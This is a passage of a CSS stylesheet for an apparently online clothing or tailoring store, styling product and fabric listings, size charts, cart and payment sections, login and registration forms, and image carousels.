	border: solid 1px #b0a173;
}
.fabrics {
	width: 100%;
	float: left;
}
.fabrics h1 {
	width: 100%;
	float: left;
	color: #000;
	margin: 0px;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.fabrics_top {
	width: 100%;
	float: left;
	margin-top: 12px;
	padding: 10px 0px;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #d7d7d7;
}
.sort {
	width: 50%;
	float: left;
	margin: 6px 0 0 15px;
}
.sort p {
	float: left;
	color: #666;
	margin-top: 2px;
	font-size: 14px;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'weblysleek_uilight';
}
.select-sec {
	width: 30%;
	float: left;
	position: relative;
}
.select-sec .select {
	left: 0;
	width: 100%;
	color: #333;
	height: 27px;
	font-size: 14px;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	font-family: 'weblysleek_uilight';
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
}
.select-sec select.styled {
	opacity: 0;
	z-index: 5;
	height: 27px;
	position: relative;
	width: 100% !important;
}
.sort_icon {
	width: 82px;
	float: right;
}
.fabrics_left {
	top: 0;
	left: 0;
	width: 100%;
	float: left;
	padding: 8px;
	margin: 12px 0;
	background: #fff;
	min-height: 342px;
	position: relative;
	border: solid 1px #e6e6e6;
	box-shadow: 0px 0px 5px #e6e6e6;
}
.main-wrap {
	float: left;
	height: 360px;
}
.fabrics_left:hover {
	top: 0;
	left: -5%;
	width: 110%;
	min-height: 355px;
	position: absolute;
	transition: all 0.5s ease-out 0s;
}
.fabrics_img {
	width: 100%;
	float: left;
	position: relative;
}
.fabrics_img img {
	width: 100%;
	float: left;
}
.fabrics_left h2 {
	width: 100%;
	float: left;
	color: #010000;
	font-size: 18px;
	font-weight: 600;
	margin-top: 10px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 {
	width: 100%;
	float: left;
	color: #050505;
	margin-top: 0px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 font {
	color: #be2d2d;
	font-size: 18px;
}
.fabrics_div {
	top: 0;
	width: 100%;
	float: left;
	height: 100%;
	display: none;
	position: absolute;
	background: rgba(0, 0, 0, 0.5)
}
.fabrics_left:hover .fabrics_div {
	display: block;
	transition: all 0.5s ease-out 0s;
}
.fabrics_icon {
	width: 100%;
	float: left;
	margin-top: 100px;
	/*margin-top: 90px;*/
	text-align: center;
}
.fabrics_icon img {
	float: none;
	width: auto;
	margin: 0 1px;
}
.fabrics_star {
	width: 100%;
	float: left;
	/*margin-top: 87px;*/
	padding: 5px 0px;
	margin-top: 103px;
	text-align: center;
	background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;/*background: url(../image/images/trans_bg2.png) repeat;*/
}
.fabrics_star img {
	float: none;
	width: auto;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover {
	box-sizing: border-box;
	border: solid 1px #d7d7d7;
}
.fabrics_left h6 {
	display: none;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover.fabrics_left h6 {
	width: 100%;
	float: left;
	margin: 0px;
	color: #be2d2d;
	display: block;
	font-size: 20px;
	margin-top: 0px;
	background: #000;
	padding: 3px 0px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left:hover.fabrics_left h6 a {
	color: #fff;
}
.fabrics_left:hover {
/*border: solid 1px #d7d7d7;*/
}
.fabrics_left:hover.fabrics_left h5 {
	color: #be2d2d;
}
.menu_top {
	width: 100%;
	float: left;
	background: #fff;
	border: solid 1px #cdcdcd;
}
.menu_top ul {
	width: auto;
	float: left;
	margin: 0px;
}
.menu_top ul li {
	list-style: none;
	border-right: solid 1px #cdcdcd;
}
.menu_top ul li a {
	color: #868686;
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	padding: 0px 24px;
	font-family: 'weblysleek_uilight';
}
.menu_top ul li a:hover {
/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
}
.menu_top ul li a.active {
	/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
	padding: 0px 134px;
}
.menu_top p {
	width: auto;
	float: left;
}
.menu_left_arw {
	width: auto;
	float: left;
	margin: 0px;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_right_arw {
	width: auto;
	margin: 0px;
	float: right;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_top ul li.menu_left_arw:hover {
	background: none;
}
.front_top {
	width: 100%;
	float: left;
	border: solid 1px #cdcdcd;
}
.front {
	width: 30%;
	float: left;
	position: relative;
	background: #F2FFFE;
	padding-left: 138px;
}
.front_left {
	top: 0px;
	left: 0px;
	float: left;
	width: 180px;
	position: absolute;
}
.front_left ul {
	margin: 0px;
	float: left;
	padding: 0px;
	text-align: center;
}
.front_left ul li {
	width: 100%;
	float: left;
	color: #000000;
	font-size: 16px;
	padding: 0px 0px;
	list-style: none;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.front_left ul li a {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
	padding: 8px 0px;
}
.front_left ul li a:hover {
	color: #fff;
	display: block;
	background: #000000;
}
.front_right {
	width: 80%;
	float: right;
	padding: 13px;
	box-sizing: border-box;
	border-right: solid 1px #cdcdcd;
	background: #000000;
}
.front_right ul {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
	text-align: center;
}
.front_right ul li {
	list-style: none;
	margin: 32px 0;
}
.front_right ul li a img {
	border: solid 1px #cdcdcd;
}
.no {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.no3 {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.view {
	width: 70%;
	float: left;
}
.view_top {
	width: 100%;
	float: left;
	text-align: center;
	position: relative;
	padding: 52px 0 85px 0px;
	background: url(../image/images/view_bg.jpg) repeat;
}
.zoom {
	width: 65px;
	position: absolute;
	right: 32px;
	top: 30px;
	text-align: center;
}
.zoom ul {
	width: 100%;
	float: left;
	text-align: center;
}
.zoom ul li {
	list-style: none;
	margin-top: 10px;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	color: #000;
	font-weight: bold;
}
.view_bottom {
	width: 100%;
	float: left;
	background: #ececec;
	padding: 11px 55px 10px;
}
.view_bottom p {
	width: 312px;
	float: left;
	text-align: center;
	font-family: 'weblysleek_uilight';
	font-size: 56px;
	color: #000;
	font-weight: 600;
}
.view_bottom img {
	margin-top: 24px;
}
.view_bottom font {
	float: left;
}
.view_bottom span {
	float: right;
}
.menu_work {
	width: 100%;
	float: left;
	margin-top: 24px;
	display: none;
}
.menu_work ul {
	margin: 0px;
}
.menu_work ul li {
	list-style: none;
	float: left;
	margin: 0 5px;
}
.menu_work ul li a {
	font-family: 'weblysleek_uilight';
	font-size: 14px;
	color: #181e22;
	font-weight: 600;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.menu_work ul li a.active {
	color: #be2d2d;
}
.pro {
	width: 100%;
	float: left;
	margin-top: 10px;/*padding: 35px 0 40px;*//*border-top: solid 1px #d7d7d7;*/
}
.pro_left {
	width: 100%;
	float: left;
}
.pro_img {
	width: 83%;
	float: right;
	padding: 0px;
	margin-top: 8px;
	text-align: center;
	position: relative;
	border: solid 1px #d9d9d9;
}
.pro_img.thumbnails {
	clear: none;
}
.pro_left .thumbnails {
	clear: none !important;
}
.pro_zoom {
	width: 51px;
	position: absolute;
	bottom: 14px;
	right: 14px;
}
.pro_zoom img {
	border: solid 1px #d9d9d9;
}
.slider {
	width: 15%;
	float: left;
	margin-top: 8px;
	position: relative;
}
.p_qty_label {
	float: left !important;
	margin-left: 54px !important;
	font-size: 15px !important;
}
.slider ul {
	float: left;
	margin: 0;
	text-align: center;
	width: 100%;
}
.slider ul li {
	display: inline-block;
	list-style: outside none none;
	margin: 0 5px;
	width: 80px;
}
.slider ul li a img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #d3d3d3;
}
.slider font {
	bottom: 21px;
	float: left;
	left: 10px;
	position: absolute;
}
.slider span {
	bottom: 21px;
	float: right;
	position: absolute;
	right: 14px;
}
.pro_right {
	width: 100%;
	float: left;
	padding: 0 0px
}
.pro_head {
	width: 100%;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 27px;
	color: #242424;
	font-weight: 600;
	padding-bottom: 0px;
	text-transform: uppercase;
}
.pro_head font {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #be2d2d;
	margin-top: 5px;
	text-transform: none;
}
.pro_right p span {
	color: rgb(100, 100, 100) !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	line-height: 18px !important;
	margin-top: 0 !important;
	width: 100% !important;
}
.description_product span {
	width: 100% !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	color: #646464 !important;
	line-height: 18px !important;
	margin-top: 0px !important;
}
/*.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 38px;
	padding: 10px 0;
	text-align: center;
	width: 100%;
}*/
.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 0px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.pro_txt b {
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin-top: 0px;
}
.pro_txt label {
	color: #242424;
	float: none;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: 600;
	line-height: 35px;
	margin-left: 0;
}
.size_chart {
	float: left;
	width: 100%;
	text-align: center;
}
.size_chart img {
	display: none;
}
/*size chart border*/
.size_chart img {
	/*border-bottom: 3px solid rgb(0, 0, 0);*/
	border-right: 3px solid rgb(0, 0, 0);/*border-top: 3px solid rgb(0, 0, 0);*/
}
.size_chart h3 {
	display: inline-block;
	position: relative;
	top: -14px;
	margin: 0px;
	background: #fff;
}
.pro_txt label input {
	width: 52px;
	height: 35px;
	float: right;
	font-family: 'weblysleek_uilight';
	font-size: 20px;
	color: #242424;
	font-weight: 600;
	padding: 0px 3px;
	margin-left: 10px;
	text-align: center;
	box-sizing: border-box;
	border: solid 1px #686868;
}
.pro_txt button {
	width: auto;
	float: right;
	border: none;
	background: #000000;
	padding: 5px 25px;
	font-size: 18px;
	color: #fff;
	right: 0px;
	position: relative;
	font-family: 'weblysleek_uilight';
}
.pro_bottom {
	width: 57%;
	float: left;
	margin-top: 9px;
}
.pro_bottom img {
	margin-left: 10px;
}
.detail {
	width: 100%;
	float: left;
	padding: 0px 40px;
	margin-top: 8px;
	background: #f8f8f8;
}
.detail h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	box-sizing: border-box;
	border-bottom: solid 1px #989898;
	font-family: 'weblysleek_uilight';
}
.detail p {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #575757;
	line-height: 23px;
	margin-top: 10px;
	font-family: Arial;
}
.related {
	padding: 0px;
}
.related h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	padding-bottom: 8px;
	text-transform: uppercase;
	border-bottom: solid 5px #d2d2d2;
	font-family: 'weblysleek_uilight';
}
.related h1 font {
	float: right;
}
.related_styl {
	width: 100%;
	float: left;
}
.related_styl h3 {
	width: 100%;
	float: left;
}
.related_styl h3 img {
	width: 100%;
	height: auto;
	float: left;
}
.related_styl h2 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #be2d2d;
	margin: 5px 0;
	padding: 0px 12px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.related_styl p {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #000;
	padding: 0px 12px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.related_styl h4 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000000;
	margin: 0px 0;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.search_next_2 {
	display: none;
}
.search_next_3 {
	display: block;
}
.back {
	background: none repeat scroll 0 0 #24B0A2;
	float: right;
	width: 100%;
}
.back a {
	width: 100%;
	float: left;
	font-size: 12px;
	color: #fff;
	text-align: center;
	font-weight: bold;
	line-height: 44px;
	font-family: 'weblysleek_uilight';
}
.back a img {
	margin: -5px 5px 0px 0px;
}
.add {
	width: 100%;
	float: left;
	padding: 0px 0;/* padding: 70px 0px;*/
}
.add_left {
	width: 100%;
	float: left;
	padding: 15px;
	position: relative;
	box-sizing: border-box;
	border: solid 1px #cdcdcd;
}
.add_left_icon {
	width: auto;
	position: absolute;
	bottom: 0px;
	right: 0px;
}
.add_left_icon img {
	border: solid 1px #cdcdcd;
	width: 200px;
}
.add_right {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.add_right p {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #16171a;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.add_right h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #16171a;
	font-style: italic;
	margin: 0px;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right h2 {
	width: 100%;
	float: left;
	font-size: 40px;
	color: #be2d2d;
	font-style: italic;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right ul {
	width: 100%;
	float: left;
	margin-top: 15px;
}
.add_right ul li {
	list-style: none;
	float: left;
	margin-right: 5px;
	border: solid 2px #cdcdcd;
}
.add_right ul li a {
	color: #000;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 48px;
	font-family: 'weblysleek_uilight';
}
.polo {
	width: auto;
	float: left;
	color: #000;
	font-weight: bold;
	line-height: 32px;
	font-family: 'weblysleek_uilight';
	border: solid 1px #000;
	padding: 10px 28px;
	margin-top: 20px;
	box-sizing: border-box;
}
.polo a {
	color: #000;
	font-size: 14px;
	font-family: 'weblysleek_uilight';
}
.add_btn {
	width: inherit;
	float: right;
	margin-top: 20px;
}
.add_btn button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 15px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	/*background: #24b0a3;*/
	background: #e0d0bc;
}
.item_left {
	width: 100%;
	float: left;
}
.item_left .item_img {
}
.item_left h1 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #16171a;
	margin: 25px 0 0;
	font-weight: bold;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
}
.item_left h2 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #7d7d7d;
	margin: 0px;
	font-style: italic;
	font-family: 'Roboto', sans-serif;
}
.left_itm {
	width: 100%;
	float: left;
	margin-top: 3px;
}
.left_itm .select {
	width: 170px;
	height: 35px;
	padding: 2px 24px 0 8px;
	color: #686868;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
	border: solid 1px #d7dadd;
	overflow: hidden;
	position: absolute;
}
.left_itm select.styled {
	height: 35px;
	left: 0;
	opacity: 0;
	position: relative;
	width: 170px !important;
	z-index: 5;
}
.item_left ul {
	width: 100%;
	float: left;
	margin-top: 10px;
	margin-left: 2px !important;
}
.item_left ul li {
	list-style: none;
	float: left;
	font-size: 16px;
	color: #05568e;
	padding: 0 2px;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.item_left ul li a {
	font-size: 16px;
	color: #05568e;
	font-family: 'weblysleek_uilight';
}
.item_right {
	width: 100%;
	float: right;
	text-align: right;
}
.item_right h1 {
	width: 100%;
	float: left;
	font-size: 13px;
	color: #888888;
	text-transform: uppercase;
	margin: 10px 0 0px;
	font-weight: bold;
	text-align: center;
}
.item_right h2 {
	width: auto;
	float: left;
	font-size: 14px;
	color: #fff;
	font-weight: bold;
	background: #000;
	padding: 10px;
	margin-top: 20px;
}
.item_right h2 a {
	color: #fff;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin: 10px 0 0;
	padding: 10px;
	text-align: right;
	width: 100%;
}
.payment {
	width: 100%;
	float: left;
	margin-top: 17px;
	border-top: dotted 2px #181e22;
	padding: 20px 0;
}
.payment_left {
	width: 100%;
	float: left;
}
.payment_left h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin: 0px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.payment_left h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.payment_visa {
	width: 100%;
	float: right;/*margin-top: 20px;*/
}
#button-account {
	background: #000000 !important;
}
#button-login {
	background: #000000 !important;
}
.payment_visa ul {
	width: 100%;
	float: left;
}
.payment_visa ul li {
	list-style: none;
	float: left;
	margin-right: 10px;
}
.payment_visa ul li.left {
	margin-left: 25px;
}
.payment_left h2 {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #3b3b3b;
	font-weight: bold;
	margin: 20px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h2 font {
	margin: 0px 0 0 20px;
}
.payment_left h3 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	line-height: 36px;
	font-weight: bold;
	margin: 40px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h3 img {
	float: left;
	margin-right: 10px;
}
input[type=radio] {
	display: block;
	margin: 0 10px 10px;
}
input[type=radio] + label {
	display: inline-block;
	margin: 5px;
	padding: 10px 10px;
	background-color: #e7e7e7;
	border-color: #ddd;
}
input[type=radio]:checked + label {
	background-image: none;
	background-color: #000000;
}
.create {
	width: 30%;
	float: right;
	margin-top: 35px;
}
.create span button {
	border: none;
	color: #000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	background: #d1d1d1;
}
.create font button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 120px;
	width: auto;
	background: #000;
}
.payment_right {
	width: 100%;
	float: right;
}
.payment_right ul {
	width: 100%;
	float: left;
}
.payment_right ul li {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li font {
	margin-right: 20px;
	color: #000;
}
.payment_right ul li.total-pay font, .payment_right ul li.total-pay b {
	font-weight: 900;
	color: #000;/*font-family: verdana;*/
}
.payment_right ul li b {
	color: #676767;
	float: right;
}
.payment_right ul li h5 {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 17px;
	color: #9e9e9e;
	text-align: right;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li h5 em {
	font-size: 18px;
}
.pro_txt .quentity_input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: 600;
	height: 35px;
	margin-left: 10px;
	padding: 0 3px;
	text-align: center;
	width: 60px;
}
.pro_txt hr {
	margin-bottom: 0;
}
.pro_txt > h1 {
	line-height: 35px;
}
/*#Hipdiv {
  top: 53%;

}*//*
#lengthdiv{
	top:47% !important;
}
#chestdiv{
	top:50% !important;
}
#shoulderdiv
{
	top:50% !important;
}*/
/*
============================================================================
|||||||||||||||||||||||||||||| BREADCRUMBS |||||||||||||||||||||||||||||||||
============================================================================

*/

.breadcrumb {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #181e22;
	float: left;
	margin: 20px 0 0;
	padding: 8px 0;
	width: 100%;
	border-radius: 0;
}
.breadcrumb a {
	color: #181e22;
}
/*
============================================================================
||||||||||||||||||||||||||| BREADCRUMBS ENDS HERE ||||||||||||||||||||||||||
============================================================================

*/
/*
============================================================================
|||||||||||||||||||||||||||||| ALERT MESSAGES ||||||||||||||||||||||||||||||
============================================================================

*/


.alert {
	border-radius: 0;
	float: left;
	margin-bottom: 0;
	margin-top: 12px;
	padding: 8px 14px;
	width: 100%;
}
/*
============================================================================
||||||||||||||||||||||||||| ALERT MESSAGES ENDS HERE ||||||||||||||||||||||||
============================================================================

*/

.reasons {
	width: 100%;
	float: left;
}
.reasons p {
	border-top: 1px dotted #909090;
	border-bottom: none;
	color: #16171A;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	font-style: italic;
	padding: 10px 0 0;
	width: 100%;
}
.reasons_top {
	width: 100%;
	float: left;
}
.reasons_top ul {
	width: 100%;
	float: left;
}
.reasons_top ul li {
	width: 100%;
	float: left;
	list-style: none;
	color: #838383;
	font-size: 16px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
	padding-left: 20px;
	box-sizing: border-box;
	background: url(../image/images/dot_icon.png) 0px 8px no-repeat;
}
.reasons_top h6 {
	width: 100%;
	float: left;
	list-style: none;
	color: #000;
	font-size: 14px;
	line-height: 30px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
}
.reasons_top h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #181e22;
	font-weight: bold;
	margin: 25px 0 0 0;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.reasons_top h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.form {
	width: 100%;
	float: left;
}
.form ul {
	width: 100%;
	float: left;
}
.form ul li {
	width: 45%;
	height: 40px;
	float: left;
	margin-top: 18px;
	list-style: none;
	margin-left: 45px;
}
.form ul li .select {
	width: 100%;
	height: 40px;
	float: left;
	left: 0;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	font-style: italic;
	overflow: hidden;
	padding: 8px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 98% center no-repeat #fff;
}
.form ul li select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	width: 100% !important;
	z-index: 5;
	top: -40px;
}
.form ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form ul li.one a {
	font-size: 14px;
	color: #0372a6;
	text-decoration: underline;
}
.form h4 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #afafaf;
	font-weight: bold;
	margin: 0px 0 0 0;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-left: 45px;
	padding: 12px 25px;
	width: auto;
	margin-top: 20px;
}
.reasons h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	width: 100%;
	margin: 0px;
}
.reasons button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons_midd {
	width: 100%;
	float: left;
	margin-top: 20px;
	padding: 20px 0px 0;
	border-top: 2px dotted #181E22;
}
.reasons_midd h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	margin: 0;
	width: 100%;
	text-transform: uppercase;
}
.reasons_midd h1 font {
	background: none repeat scroll 0 0 #010101;
	border-radius: 25px;
	color: #FFFFFF;
	float: left;
	height: 38px;
	line-height: 38px;
	margin: 3px 10px 0 0;
	text-align: center;
	width: 38px;
}
.form ul li button {
	background: none repeat scroll 0 0 #24B0A2;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin: 0px;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom {
	width: 100%;
	float: left;
	margin-top: 42px;
	padding: 20px 0px;
	border-top: 2px dotted #181E22;
}
.reasons_bottom button {
	background: none repeat scroll 0 0 #D1D1D1;
	border: medium none;
	color: #000000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom ul {
	width: 100%;
	float: left;
	margin-top: 25px;
}
.reasons_bottom ul li {
	list-style: none;
	float: left;
	margin-right: 18px;
}
.form_next {
	width: 100%;
	float: left;
}
.form_next ul {
	width: 100%;
	float: left;
}
.form_next ul li {
	width: 38%;
	list-style: none;
	margin-left: 45px;
}
.form_next ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	margin-top: 18px;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form_next h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form_next ul li.one a {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-top: 18px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
	width: 100%;
}
.form_next ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form_next ul li.one a {
	/*font-size: 14px; */
	color: #0372a6;/*text-decoration: underline;*/
}
.form_next .btnlogin {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin: 20px 0 0;
	padding: 12px 25px;
	width: auto;
}
.reasons .btnregister {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons .buttons {
	float: left;
	width: 100%;
}
.reasons .pull-right {
	float: left !important;
	margin-left: 45px;
}
.form-control {
	border: 1px solid #afafaf;
	border-radius: 0;
	color: #949494;
	font-size: 14px !important;
	font-style: italic;
	height: 30px;
	padding: 0 10px;
}
.form-control:focus {
	border-color: #afafaf;
	box-shadow: none;
	outline: 0 none;
}
.form ul .one .radio-inline {
	padding-top: 0;
	padding-left: 7px;
}
.form ul li.one .radio-inline input {
	display: block;
	margin-top: 0;
	position: relative;
}
.pro_txt label .select {
	width: 50px;
	height: 40px;
	float: right;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	text-align: left;
	overflow: hidden;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 90% center no-repeat #fff;
}
.pro_txt label select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	right: -50px;
	top: -1px;
	width: 50px !important;
	z-index: 5;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
}
.tab-content {
	float: left !important;
	line-height: 43px;
	text-align: center;
	width: 332px !important;
}
.active > a {
	border: medium none !important;
}
.nav-tabs > li > a {
	border-radius: 0px;
}
.nav-tabs > li > a:hover {
	border: none;
	border: transparent solid 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: none;
}
.nav-tabs {
	border-bottom: medium none !important;
}
.nav.nav-tabs.nbs-flexisel-ul {
	left: 0 !important;
	width: 613px !important;
}
.nbs-flexisel-inner {
	width: 613px !important;
}
.elastislide-wrapper {
	width: 725px;
	min-height: 39px !important;
	box-shadow: none !important;
}
.elastislide-horizontal {
	padding: 0px 40px !important;
}
.elastislide-carousel {
	width: 625px;
}
.active-content {
	height: auto;
	line-height: 44px;
	width: 100%;
	margin: 0;
	font-weight: bold;
	color: #24B0A2;
	text-align: center;
}
.current_item_li {
	background: #24B0A2;
	color: #fff;
}
.current_item_li a {
	color: #fff !important;
}
.front_right .item .elastislide-wrapper {
	box-shadow: none !important;
	background: none !important;
}
.elastislide-vertical ul li {
	margin-top: 30px !important;
}
.elastislide-vertical ul li:first-child {
	margin-top: 0px !important;
}
.elastislide-vertical nav span.elastislide-prev {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.elastislide-vertical nav span.elastislide-next {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.view_image {
	max-height: 365px;
	max-width: 250px;
}
.popup-hide {
	width: 80px;
	height: 30px;
	position: absolute;
	z-index: 999;
	margin: 0 auto;
	right: 0px;
	text-align: center;
	line-height: 30px;
	background: #fff;
	cursor: pointer;
	display: none;
}
.abcd {
	width: 100%;
	float: left;
	text-align: center;
}
.item_img {
	height: 134px;
}
.item_left.item_border {
